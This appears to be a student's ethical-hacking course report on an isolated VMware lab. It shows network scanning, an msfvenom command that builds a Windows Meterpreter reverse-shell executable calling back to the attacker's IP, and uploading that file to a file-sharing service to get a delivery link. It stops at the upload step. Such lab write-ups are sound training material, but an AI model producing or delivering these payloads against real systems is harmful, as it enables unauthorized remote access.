**Project Report**

**Title:** Exploiting the windows in Kali Linux

**Course:** CEH Class

**Student Name:** Laxman

**Objective**

Exploiting Windows 10 (VMware) and Kali Linux (VMware) Using msfvenom and Payloads.

The primary objective is to gain unauthorized remote access to a Windows 10 (VMware) or Kali Linux (VMware) system by generating and delivering a malicious payload using msfvenom.

**Configuration Details**

**Attacker Machine (Kali Linux):**

• **Operating System:** Kali Linux (VMware)

• **RAM:** 4 GB

• **Processors:** 4

• **Storage:** 30 GB

• **Network Adapter:** NAT

• **IP Address:** 192.168.44.129

• **Username:** Kali

**Victim Machine (Windows 7/10):**

• **Operating System:** Windows 10 (VMware)

• **RAM:** 512 MB

• **Processors:** 4

• **Storage:** 8 GB

• **Network Adapter:** NAT

• **IP Address:** 192.168.44.132

**Steps Performed**

**Step 1: Setup the Virtual Machines on VMware**

**• Description:** Both the Kali Linux (attacker) and Windows 10 (victim) machines

were launched using NAT networking to ensure they are on the same virtual network.

**• Evidence**





**Step 2: Scan the networks on kali Linux**

• **command Using:** nbtscan -r 192.168.44.0/24

• **Evidence**



**Step 3: Check the Ip and pinging**

• **Command Using:** 1) ifconfig (Kali Linux)

2) ping 192.168.44.132 (Kali Linux)

3) ipconfig (Windows 10)

4) ping 192.168.44.129 (Windows 10)

• **Evidence**









**Step 3: Creating Custom Payload on Kali Linux**

• **command Using:** 1) cd /home/kali/Desktop

2) msfvenom

3) msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.129 LPORT=55555 -f exe – o payload1.exe

• **Evidence**









**Step 4: Creating Payload Link on Kali Linux in Firefox help of wormhole**

• **command Using:** 1)Open firefox

2) search wormhole

3) Click on first link

4) Select and upload the file payload1.exe

5) After the uploading file copy the link

• **Evidence**











